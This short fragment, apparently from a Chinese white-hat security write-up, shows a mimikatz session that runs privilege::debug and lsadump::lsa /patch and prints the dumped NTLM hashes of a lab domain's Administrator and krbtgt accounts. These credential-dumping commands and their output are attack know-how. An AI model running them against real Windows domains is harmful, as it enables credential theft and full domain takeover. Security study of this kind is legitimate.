 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : ccef208c6485269c20db2cad21734fe7
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : b097d7ed97495408e1537f706c357fc5
白帽子搞安全